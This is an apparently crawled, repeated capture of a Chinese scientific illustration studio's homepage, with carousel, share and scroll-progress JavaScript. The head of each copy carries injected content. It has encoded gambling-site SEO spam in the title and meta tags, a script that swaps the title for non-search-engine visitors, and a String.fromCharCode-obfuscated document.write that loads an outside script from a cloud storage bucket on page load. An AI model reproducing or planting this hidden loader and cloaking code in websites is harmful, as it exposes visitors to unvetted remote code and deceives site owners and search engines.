          journalsStr += `<div class="swiper-slide" onclick="routeLink('./theranostics.html?id=${item.id}')">
            <div class="journal_img">
              <img src="${BASE_IMG_URL + item.image}" alt="">
            </div>
            <div class="journal_name">${item.title}</div>
          </div>`
        })
        $('.swiper-wrapper').append(journalsStr)
        
        var swiper = new Swiper('.swiper-container', {
          slidesPerView: windowWidth < 1024 ? 1 : 4,
          spaceBetween: 0,
          loop: true,
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
        });

      },
      function (err) {
        // 失败回调函数
        console.error('Error:', err);
      }
    );
    let image_l_img = document.querySelector('.image_l_img')
    let image_l_name = document.querySelector('.image_l_name')
    let image_l_author = document.querySelector('.image_l_author')
    let image_l_content = document.querySelector('.image_l_content')
    let dialog = document.querySelector('.dialog')
    let to_top = document.querySelector('.to_top')
    image_l_img.onclick = function () {
      let obj = {
        src: image_l_img.src,
        name: image_l_name.innerHTML
      }
      checkImg(JSON.stringify(obj))
    }
    function checkImg(v) {
      var iframeWindow = dialog.contentWindow;
      iframeWindow.postMessage({ checkImg: true, imgInfo: v }, '*');
      dialog.style.display = 'block';
    }
    window.addEventListener('message', function (event) {
      let data = event.data.message
      if (data == 'hide') {
        dialog.style.display = 'none'
      }
    });
    function scrollToTop() {
      window.scrollTo({
        top: 0,
        left: 0,
        behavior: 'smooth' // 可选，平滑滚动效果
      });
    }
    to_top.addEventListener('click', scrollToTop);
    function routeLink(v) {
        if(v == './coverImages.html') {
            window.localStorage.setItem('title_text','Current Issue');
            window.localStorage.removeItem("year");
        }
      window.location.href = v
    }
    let nav_menu_mask = document.querySelector('.nav_menu_mask')
    let nav_menu = document.querySelector('.nav_menu')
    function hideMask() {
      nav_menu.style.display = 'none'
      nav_menu_mask.style.display = 'none'
    }
    function showMask() {
      nav_menu.style.display = 'block'
      nav_menu_mask.style.display = 'block'
    }
    const canvas = document.querySelector('.to_top');
    const ctx = canvas.getContext('2d');
    const centerX = canvas.width / 2;
    const centerY = canvas.height / 2;
    const radius = 30;
    const lineWidth = 4;

    // 绘制背景圆环
    function drawBackgroundCircle(ctx, x, y, radius, lineWidth, color) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, 2 * Math.PI);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();
    }

    // 绘制进度圆环
    function drawProgressCircle(ctx, x, y, radius, lineWidth, color, percent) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, (2 * Math.PI * percent) / 100);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();

    }
    // 清除画布
    function clearCanvas(ctx) {
      ctx.clearRect(0, 0, canvas.width, canvas.height);
    }
    // 绘制进度条
    function draw(percent) {
      clearCanvas(ctx);
      drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#999');
      drawProgressCircle(ctx, centerX, centerY, radius, lineWidth, '#3985c3', percent);
      drawUpArrow(ctx);
    }
    function drawUpArrow(ctx) {
      // 绘制箭头
      ctx.beginPath();
      ctx.moveTo(30, 20); // 起点
      ctx.lineTo(45, 35); // 箭头顶点
      ctx.lineTo(30, 50);
      ctx.stroke();
    }
    // 初始绘制背景
    drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#ddd');
    // 动态更新进度
    let progress = 0;
    function getScrollBottom(element) {
      return element.scrollHeight - element.scrollTop - element.clientHeight;
    }
    let footDiv = document.querySelector('.footDiv')
    let footerImage = document.querySelector('.footerImage')
    window.addEventListener('scroll', function () {
      var documentHeight = Math.max(document.documentElement.scrollHeight, window.innerHeight);
      var scrollBottom = getScrollBottom(document.documentElement);
      const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
      console.log(100 * Number(scrollBottom) / documentHeight,'documentHeight：'+documentHeight,'Number(scrollBottom):'+Number(scrollBottom))
      draw(100 - 100 * Number(scrollBottom) / documentHeight);
      if(windowWidth >= 1024){
        footDiv.style.display = 'block'
        footerImage.style.display = 'none'
        if (window.scrollY > 300 || document.documentElement.scrollTop > 300) {
          to_top.style.opacity = '1';
        } else {
          to_top.style.opacity = '0';
        }
      }else{
        footDiv.style.display = 'none'
        to_top.style.display = 'none';
        footerImage.style.display = 'block'
      }
    });
  </script>
  <script src="./assets/js/base.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scizhiyan.com/home/Info/index/type/1/info_type/assets/js/base.js
body_size: 5314
content:

<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="renderer" content="webkit">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <meta http-equiv="Expires" content="0">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Cache-control" content="no-cache">
  <meta http-equiv="Cache" content="no-cache">
  <link rel="stylesheet" href="./assets/css/style.css" />
  <link rel="stylesheet" href="./assets/css/swiper.min.css">
  <link rel="stylesheet" href="./assets/icon/iconfont.css">
  <link rel="stylesheet" href="./assets/css/index.css" />
  <link rel="icon" href="favicon.ico">
  <title>&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#32;&#124;&#32;&#37329;&#24180;&#20250;</title>
<meta name="keywords" content="&#37329;&#24180;&#20250;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#44;&#37329;&#24180;&#20250;&#37329;&#23383;&#25307;&#29260;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#37329;&#24180;&#20250;&#23448;&#32593;"/>
<meta name="description" content="&#37329;&#24180;&#20250;&#12304;&#37329;&#23383;&#25307;&#29260;&#32;&#20449;&#35465;&#33267;&#19978;&#124;&#23448;&#32593;&#12305;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#65292;&#26159;&#39046;&#20808;&#30340;&#20307;&#32946;&#20581;&#24247;&#24179;&#21488;&#12290;&#37329;&#23383;&#25307;&#29260;&#33267;&#19978;&#32593;&#31449;&#28145;&#32789;&#32593;&#29699;&#20107;&#19994;&#21457;&#23637;&#65292;&#33268;&#21147;&#20110;&#22478;&#24066;&#20307;&#32946;&#32508;&#21512;&#36816;&#33829;&#12290;&#37329;&#24180;&#20250;&#20316;&#20026;&#40857;&#22836;&#20225;&#19994;&#65292;&#25105;&#20204;&#22312;&#20840;&#22269;&#20139;&#26377;&#33391;&#22909;&#22768;&#35465;&#21644;&#24378;&#22823;&#24433;&#21709;&#21147;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="智研科技"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<style>
    html,
    body {
      margin: 0px;
      padding: 0px;
      cursor: default;
    }
  </style>
  
</head>

<body>
  <div class="title">
    <div class="tit_center">
      <div class="title_top">
        <div class="tit_top_l">
          <img class="title_logo" src="./assets/image/title_logo.png" alt="">
          
          <span class="hahaha" style="margin:15px 0 16px 10px">
              <span onclick="share()" class="iconfont icon-xiaohongshu"></span>
            <span class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </span>
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!--<div  class="xiaohognshu">-->
              
            <!--</div>-->
            
          </span>
        </div>
        <div class="tit_top_r">
          <div class="tit_top_r_t">
            <!-- <div class="iconfont icon-weixin"></div> -->
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!-- <div class="iconfont icon-xiaohongshu" onclick="share()"></div> -->
            <div class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </div>
          </div>
          <div class="tit_top_r_b">SHARE</div>
        </div>
      </div>
      <div class="nav">
        <div onclick="routeLink('./index.html')">HOME</div>
        <div onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
        <div onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
        <div onclick="routeLink('./about.html')">ABOUT US</div>
      </div>
    </div>
    <div class="title_menu iconfont icon-ego-menu" onclick="showMask()"></div>
  </div>
  <div class="nav_menu_mask" onclick="hideMask()"></div>
  <div class="nav_menu">
    <div class="nav_menu_item nav_menu_first" onclick="routeLink('./index.html')">HOME</div>
    <div class="nav_menu_item" onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./about.html')">ABOUT US</div>
  </div>
  <div class="images">
    <div class="tit_center">
      <div class="image_l">
        <img class="image_l_img" src="" alt="" />
        <div class="image_l_name"></div>
        <div class="image_l_author"></div>
        <div class="image_l_content"></div>
      </div>
      <div class="image_r"></div>
    </div>
  </div>
  <div class="design">Recent Designs</div>
  <div class="figures">
    <div class="figures_cen"></div>
  </div>
  <div class="about">
    <img class="about_img" src="./assets/image/3.png" alt="">
    <div class="about_tit">ABOUT US</div>
    <div class="about_cen">
      <div class="about_con">
        <div class="about_name about_name1"></div>
        <div class="about_name about_name2"></div>
        <div class="about_name about_name3"></div>
        <div class="about_desc about_desc1"></div>
        <div class="about_desc about_desc2"></div>
        <div class="about_desc about_desc3"></div>
        <div class="about_desc about_desc4"></div>
        <div class="about_desc about_desc5"></div>
        <div class="about_desc about_desc6"></div>
      </div>
      <div class="more" onclick="routeLink('./about.html')">READ MORE<span class="iconfont icon-more"></span></div>
    </div>
  </div>
  <div class="journal">
    <div class="journal_cen">
      <div class="journal_tit">Cooperative Journals</div>
      <div class="swiper-container">
        <div class="swiper-wrapper"></div>
      </div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
    </div>
  </div>
  <div class="contact">
    <div class="center">
      <div class="contact_center">
        <div class="contact_tit">CONTACT US</div>
        <div class="contact_con">
        </div>
        <div class="get" onclick="routeLink('./contact.html')">GET CONTACT<span class="iconfont icon-more"></span></div>
      </div>
    </div>
  </div>
  <canvas class="to_top" width="70" height="70" title="返回顶部"></canvas>
  <div style="background:#000;width: 100vw;" class="footDiv">
    <iframe class="footerFrame" style="vertical-align:bottom;" src="./footer.html" width="100%" ; height="420px"
      frameborder="0" scrolling="no" name="footerFrame"></iframe>
  </div>
  <img class="footerImage" src="" alt=""/>
  <iframe class="dialog" src="./dialog.html" width="100vw" ; height="100vh" frameborder="0" scrolling="no"
    name="dialog"></iframe>
  <script src="./assets/js/jquery-3.3.1.min.js"></script>
  <script src="./assets/js/xhs-1.1.0.js"></script>
  <script src="./assets/js/swiper.min.js"></script>
  <script src="./assets/js/request.js"></script>
  <script>
    let focus = []
    let newFocus = []
    let cover = []
    let journals = []
    let about = {}
    let contact_us = ''
    let bottom = {}
    function toggle(ind) {
      let image_r_item = document.querySelectorAll('.image_r_item')
      let image_l_name = document.querySelector('.image_l_name')
      let image_l_author = document.querySelector('.image_l_author')
      let image_l_content = document.querySelector('.image_l_content')
      let img = JSON.parse(JSON.stringify($('.image_l_img')[0].src))
      let name = JSON.parse(JSON.stringify(image_l_name.innerHTML))
      let author  =JSON.parse(JSON.stringify(image_l_author.innerHTML))
      let content = JSON.parse(JSON.stringify(image_l_content.innerHTML))

      console.log('focus', newFocus,newFocus[ind].id,newFocus[ind]);

      $('.image_l_img')[0].src = image_r_item[ind].querySelector('.item_l img').src
      $('.image_l_name').text(image_r_item[ind].querySelector('.item_r_name').innerHTML)
      $('.image_l_author').text(image_r_item[ind].querySelector('.item_r_author').innerHTML)
      $('.image_l_content').text(image_r_item[ind].querySelector('.item_r_content ').innerHTML)

      image_r_item[ind].querySelector('.item_l img').src = img
      image_r_item[ind].querySelector('.item_r_name').innerHTML = name
      image_r_item[ind].querySelector('.item_r_author').innerHTML = author
      image_r_item[ind].querySelector('.item_r_content ').innerHTML = content
      console.log(ind,img)
    }


    function share() {
      getRequest('/api/share', {}, res => {
        console.log(res);
        //   "data": {
        //     "type": "normal",
        //     "title": "test111",
        //     "appKey": "red.xXntvHyz8tPJgfjB",
        //     "nonce": "qwqwqw",
        //     "timestamp": "1717664798000",
        //     "signature": "5c144ab0e5e3c518d165ac82792d7a4b8eee55ac99ccf5d37d22d35ad1f65a36"
        // }
        let shareInfo = res.data
        



        xhs.share({
          shareInfo: {
            type: shareInfo.type, // 必填，笔记类型 'video' | 'normal'
            title: shareInfo.title, // 笔记标题
            //       content: ' ', // 笔记正文
            images: [shareInfo.images], //图文类型必填，笔记图片，必须是服务器地址，暂时不支持本地文件
            //       video: ' ', // 视频类型必填，必须是服务器地址
            //       cover: ' ' // 视频封面图，必须是服务器地址，暂时不支持本地文件
          },
          verifyConfig: {
            appKey: shareInfo.appKey, //必填，应用的唯一标识,
            nonce: shareInfo.nonce, // 必填，服务端生成签名的随机字符串
            timestamp: shareInfo.timestamp, // 必填，服务端生成签名的时间戳
            signature: shareInfo.signature, // 必填，服务端生成的签名
          },
          fail: (e) => {
            console.log(e, '小红书');
            //       // 调用失败时执行的回调函数
          },
        })
    })
    }

    // 调用函数并传入相应参数
    getRequest('/api/index/index', {},
      function (res) {
        // 成功回调函数
        focus = res.data.focus
        cover = res.data.cover
        journals = res.data.journals
        category = res.data.category
        // top = res.data.top //暂时没用 logo
        about = res.data.about
        $('.about_name1').text(about.i1)
        $('.about_name2').text(about.i2)
        $('.about_name3').text(about.i3)
		const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		if(windowWidth < 1024) {
			$('.about_desc1').text(about.m1)
			$('.about_desc2').text(about.m2)
			$('.about_desc3').text(about.m3)
			$('.about_desc4').text(about.m4)
			$('.about_desc5').text(about.m5)
			$('.about_desc6').text(about.m6)
		}else{
			$('.about_desc1').text(about.i4)
			$('.about_desc2').text(about.i5)
			$('.about_desc3').text(about.i6)
			$('.about_desc4').text(about.i7)
		}

        contact_us = res.data.contact_us
        $('.contact_con').text(contact_us)
        bottom = res.data.bottom
		$('.footerImage').attr('src', bottom.bottom_mobile_img);

        let str = ``
        newFocus = focus.slice(1)
        newFocus.map((item, index) => {
          str += `<div class="image_r_item" onclick='toggle(${index})'>
          <div class="item_l">
            <img src="${BASE_IMG_URL + item.image}" alt="" />
          </div>
          <div class="item_r">
            <div class="item_r_name">${item.title}</div>
            <div class="item_r_author">${item.author}</div>
            <div class="item_r_content">${item.desc}</div>
          </div>
        </div>`
        })
        $('.image_r').append(str)
        $('.image_l_img')[0].src = BASE_IMG_URL + focus[0].image
        $('.image_l_name').text(focus[0].title)
        $('.image_l_author').text(focus[0].author)
        $('.image_l_content').text(focus[0].desc)

        let recentStr = ``
        cover.map((item, index) => {
          recentStr += ` <div class="figures_list">
        <div class="figures_mask"></div>
        <div class="figures_left" onclick="routeLink('./coverImages.html')">
          <div class="img_mask"></div>
          <img src="${BASE_IMG_URL + item.image}" alt="" />
        </div>
        <div class="figures_right">
          <div class="figures_tit">${item.title}</div>
          <div class="figures_date">${item.date}</div>
          <div class="figures_classname">${item.topic}</div>
          <div class="figures_author">${item.author}</div>
          <div class="figures_desc">${item.desc}</div>
          <div class="figures_link"><span>Original link</span>
            <div>${item.link}</div>
          </div>
        </div>
      </div>`
        })
        $('.figures_cen').append(recentStr)

        let journalsStr = ``
        category.map((item, index) => {
          journalsStr += `<div class="swiper-slide" onclick="routeLink('./theranostics.html?id=${item.id}')">
            <div class="journal_img">
              <img src="${BASE_IMG_URL + item.image}" alt="">
            </div>
            <div class="journal_name">${item.title}</div>
          </div>`
        })
        $('.swiper-wrapper').append(journalsStr)
        
        var swiper = new Swiper('.swiper-container', {
          slidesPerView: windowWidth < 1024 ? 1 : 4,
          spaceBetween: 0,
          loop: true,
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
        });

      },
      function (err) {
        // 失败回调函数
        console.error('Error:', err);
      }
    );
    let image_l_img = document.querySelector('.image_l_img')
    let image_l_name = document.querySelector('.image_l_name')
    let image_l_author = document.querySelector('.image_l_author')
    let image_l_content = document.querySelector('.image_l_content')
    let dialog = document.querySelector('.dialog')
    let to_top = document.querySelector('.to_top')
    image_l_img.onclick = function () {
      let obj = {
        src: image_l_img.src,
        name: image_l_name.innerHTML
      }
      checkImg(JSON.stringify(obj))
    }
    function checkImg(v) {
      var iframeWindow = dialog.contentWindow;
      iframeWindow.postMessage({ checkImg: true, imgInfo: v }, '*');
      dialog.style.display = 'block';
    }
    window.addEventListener('message', function (event) {
      let data = event.data.message
      if (data == 'hide') {
        dialog.style.display = 'none'
      }
    });
    function scrollToTop() {
      window.scrollTo({
        top: 0,
        left: 0,
        behavior: 'smooth' // 可选，平滑滚动效果
      });
    }
    to_top.addEventListener('click', scrollToTop);
    function routeLink(v) {
        if(v == './coverImages.html') {
            window.localStorage.setItem('title_text','Current Issue');
            window.localStorage.removeItem("year");
        }
      window.location.href = v
    }
    let nav_menu_mask = document.querySelector('.nav_menu_mask')
    let nav_menu = document.querySelector('.nav_menu')
    function hideMask() {
      nav_menu.style.display = 'none'
      nav_menu_mask.style.display = 'none'
    }
    function showMask() {
      nav_menu.style.display = 'block'
      nav_menu_mask.style.display = 'block'
    }
    const canvas = document.querySelector('.to_top');
    const ctx = canvas.getContext('2d');
    const centerX = canvas.width / 2;
    const centerY = canvas.height / 2;
    const radius = 30;
    const lineWidth = 4;

    // 绘制背景圆环
    function drawBackgroundCircle(ctx, x, y, radius, lineWidth, color) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, 2 * Math.PI);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();
    }

    // 绘制进度圆环
    function drawProgressCircle(ctx, x, y, radius, lineWidth, color, percent) {
      ctx.beginPath();
      ctx.arc(x, y, radius, 0, (2 * Math.PI * percent) / 100);
      ctx.lineWidth = lineWidth;
      ctx.strokeStyle = color;
      ctx.stroke();

    }
    // 清除画布
    function clearCanvas(ctx) {
      ctx.clearRect(0, 0, canvas.width, canvas.height);
    }
    // 绘制进度条
    function draw(percent) {
      clearCanvas(ctx);
      drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#999');
      drawProgressCircle(ctx, centerX, centerY, radius, lineWidth, '#3985c3', percent);
      drawUpArrow(ctx);
    }
    function drawUpArrow(ctx) {
      // 绘制箭头
      ctx.beginPath();
      ctx.moveTo(30, 20); // 起点
      ctx.lineTo(45, 35); // 箭头顶点
      ctx.lineTo(30, 50);
      ctx.stroke();
    }
    // 初始绘制背景
    drawBackgroundCircle(ctx, centerX, centerY, radius, lineWidth, '#ddd');
    // 动态更新进度
    let progress = 0;
    function getScrollBottom(element) {
      return element.scrollHeight - element.scrollTop - element.clientHeight;
    }
    let footDiv = document.querySelector('.footDiv')
    let footerImage = document.querySelector('.footerImage')
    window.addEventListener('scroll', function () {
      var documentHeight = Math.max(document.documentElement.scrollHeight, window.innerHeight);
      var scrollBottom = getScrollBottom(document.documentElement);
      const windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
      console.log(100 * Number(scrollBottom) / documentHeight,'documentHeight：'+documentHeight,'Number(scrollBottom):'+Number(scrollBottom))
      draw(100 - 100 * Number(scrollBottom) / documentHeight);
      if(windowWidth >= 1024){
        footDiv.style.display = 'block'
        footerImage.style.display = 'none'
        if (window.scrollY > 300 || document.documentElement.scrollTop > 300) {
          to_top.style.opacity = '1';
        } else {
          to_top.style.opacity = '0';
        }
      }else{
        footDiv.style.display = 'none'
        to_top.style.display = 'none';
        footerImage.style.display = 'block'
      }
    });
  </script>
  <script src="./assets/js/base.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scizhiyan.com/home/Info/index/type/1/info_type/assets/icon/iconfont.css
body_size: 5314
content:

<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="renderer" content="webkit">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <meta http-equiv="Expires" content="0">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Cache-control" content="no-cache">
  <meta http-equiv="Cache" content="no-cache">
  <link rel="stylesheet" href="./assets/css/style.css" />
  <link rel="stylesheet" href="./assets/css/swiper.min.css">
  <link rel="stylesheet" href="./assets/icon/iconfont.css">
  <link rel="stylesheet" href="./assets/css/index.css" />
  <link rel="icon" href="favicon.ico">
  <title>&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#32;&#124;&#32;&#37329;&#24180;&#20250;</title>
<meta name="keywords" content="&#37329;&#24180;&#20250;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#44;&#37329;&#24180;&#20250;&#37329;&#23383;&#25307;&#29260;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#37329;&#24180;&#20250;&#23448;&#32593;"/>
<meta name="description" content="&#37329;&#24180;&#20250;&#12304;&#37329;&#23383;&#25307;&#29260;&#32;&#20449;&#35465;&#33267;&#19978;&#124;&#23448;&#32593;&#12305;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#65292;&#26159;&#39046;&#20808;&#30340;&#20307;&#32946;&#20581;&#24247;&#24179;&#21488;&#12290;&#37329;&#23383;&#25307;&#29260;&#33267;&#19978;&#32593;&#31449;&#28145;&#32789;&#32593;&#29699;&#20107;&#19994;&#21457;&#23637;&#65292;&#33268;&#21147;&#20110;&#22478;&#24066;&#20307;&#32946;&#32508;&#21512;&#36816;&#33829;&#12290;&#37329;&#24180;&#20250;&#20316;&#20026;&#40857;&#22836;&#20225;&#19994;&#65292;&#25105;&#20204;&#22312;&#20840;&#22269;&#20139;&#26377;&#33391;&#22909;&#22768;&#35465;&#21644;&#24378;&#22823;&#24433;&#21709;&#21147;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="智研科技"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<style>
    html,
    body {
      margin: 0px;
      padding: 0px;
      cursor: default;
    }
  </style>
  
</head>

<body>
  <div class="title">
    <div class="tit_center">
      <div class="title_top">
        <div class="tit_top_l">
          <img class="title_logo" src="./assets/image/title_logo.png" alt="">
          
          <span class="hahaha" style="margin:15px 0 16px 10px">
              <span onclick="share()" class="iconfont icon-xiaohongshu"></span>
            <span class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </span>
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!--<div  class="xiaohognshu">-->
              
            <!--</div>-->
            
          </span>
        </div>
        <div class="tit_top_r">
          <div class="tit_top_r_t">
            <!-- <div class="iconfont icon-weixin"></div> -->
            <!-- <div class="iconfont icon-weixinpengyouquan"></div> -->
            <!-- <div class="iconfont icon-xiaohongshu" onclick="share()"></div> -->
            <div class="iconfont icon-QQ"
              onclick="routeLink('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://zhiyan.j-smanagement.com&title=%E5%88%86%E4%BA%AB%E6%A0%87%E9%A2%98&summary=%E5%88%86%E4%BA%AB%E6%8F%8F%E8%BF%B0&desc=%E5%88%86%E4%BA%AB%E7%AE%80%E8%BF%B0')">
            </div>
          </div>
          <div class="tit_top_r_b">SHARE</div>
        </div>
      </div>
      <div class="nav">
        <div onclick="routeLink('./index.html')">HOME</div>
        <div onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
        <div onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
        <div onclick="routeLink('./about.html')">ABOUT US</div>
      </div>
    </div>
    <div class="title_menu iconfont icon-ego-menu" onclick="showMask()"></div>
  </div>
  <div class="nav_menu_mask" onclick="hideMask()"></div>
  <div class="nav_menu">
    <div class="nav_menu_item nav_menu_first" onclick="routeLink('./index.html')">HOME</div>
    <div class="nav_menu_item" onclick="routeLink('./coverImages.html')">COVER IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./figures.html')">FIGURES AND TOC IMAGES</div>
    <div class="nav_menu_item" onclick="routeLink('./about.html')">ABOUT US</div>
  </div>
  <div class="images">
    <div class="tit_center">
      <div class="image_l">
        <img class="image_l_img" src="" alt="" />
        <div class="image_l_name"></div>
        <div class="image_l_author"></div>
        <div class="image_l_content"></div>
      </div>
      <div class="image_r"></div>
    </div>
  </div>
  <div class="design">Recent Designs</div>
  <div class="figures">
    <div class="figures_cen"></div>
  </div>
  <div class="about">
    <img class="about_img" src="./assets/image/3.png" alt="">
    <div class="about_tit">ABOUT US</div>
    <div class="about_cen">
      <div class="about_con">
        <div class="about_name about_name1"></div>
        <div class="about_name about_name2"></div>
        <div class="about_name about_name3"></div>
        <div class="about_desc about_desc1"></div>
        <div class="about_desc about_desc2"></div>
        <div class="about_desc about_desc3"></div>
        <div class="about_desc about_desc4"></div>
        <div class="about_desc about_desc5"></div>
        <div class="about_desc about_desc6"></div>
      </div>
      <div class="more" onclick="routeLink('./about.html')">READ MORE<span class="iconfont icon-more"></span></div>
    </div>
  </div>
  <div class="journal">
    <div class="journal_cen">
      <div class="journal_tit">Cooperative Journals</div>
      <div class="swiper-container">
        <div class="swiper-wrapper"></div>
      </div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
    </div>
  </div>
  <div class="contact">
    <div class="center">
      <div class="contact_center">
        <div class="contact_tit">CONTACT US</div>
        <div class="contact_con">
        </div>
        <div class="get" onclick="routeLink('./contact.html')">GET CONTACT<span class="iconfont icon-more"></span></div>
      </div>
    </div>
  </div>
  <canvas class="to_top" width="70" height="70" title="返回顶部"></canvas>
  <div style="background:#000;width: 100vw;" class="footDiv">
    <iframe class="footerFrame" style="vertical-align:bottom;" src="./footer.html" width="100%" ; height="420px"
      frameborder="0" scrolling="no" name="footerFrame"></iframe>
  </div>
  <img class="footerImage" src="" alt=""/>
  <iframe class="dialog" src="./dialog.html" width="100vw" ; height="100vh" frameborder="0" scrolling="no"
    name="dialog"></iframe>
  <script src="./assets/js/jquery-3.3.1.min.js"></script>
  <script src="./assets/js/xhs-1.1.0.js"></script>
  <script src="./assets/js/swiper.min.js"></script>
  <script src="./assets/js/request.js"></script>
  <script>
    let focus = []
    let newFocus = []
    let cover = []
    let journals = []
    let about = {}
    let contact_us = ''
    let bottom = {}
    function toggle(ind) {
      let image_r_item = document.querySelectorAll('.image_r_item')
      let image_l_name = document.querySelector('.image_l_name')
      let image_l_author = document.querySelector('.image_l_author')
      let image_l_content = document.querySelector('.image_l_content')
      let img = JSON.parse(JSON.stringify($('.image_l_img')[0].src))
      let name = JSON.parse(JSON.stringify(image_l_name.innerHTML))
      let author  =JSON.parse(JSON.stringify(image_l_author.innerHTML))
      let content = JSON.parse(JSON.stringify(image_l_content.innerHTML))

      console.log('focus', newFocus,newFocus[ind].id,newFocus[ind]);

      $('.image_l_img')[0].src = image_r_item[ind].querySelector('.item_l img').src
      $('.image_l_name').text(image_r_item[ind].querySelector('.item_r_name').innerHTML)
      $('.image_l_author').text(image_r_item[ind].querySelector('.item_r_author').innerHTML)
      $('.image_l_content').text(image_r_item[ind].querySelector('.item_r_content ').innerHTML)

      image_r_item[ind].querySelector('.item_l img').src = img
      image_r_item[ind].querySelector('.item_r_name').innerHTML = name
      image_r_item[ind].querySelector('.item_r_author').innerHTML = author
      image_r_item[ind].querySelector('.item_r_content ').innerHTML = content
      console.log(ind,img)
    }


    function share() {
      getRequest('/api/share', {}, res => {
        console.log(res);
        //   "data": {
        //     "type": "normal",
        //     "title": "test111",
        //     "appKey": "red.xXntvHyz8tPJgfjB",
        //     "nonce": "qwqwqw",
        //     "timestamp": "1717664798000",
        //     "signature": "5c144ab0e5e3c518d165ac82792d7a4b8eee55ac99ccf5d37d22d35ad1f65a36"
        // }
        let shareInfo = res.data
        



        xhs.share({
          shareInfo: {
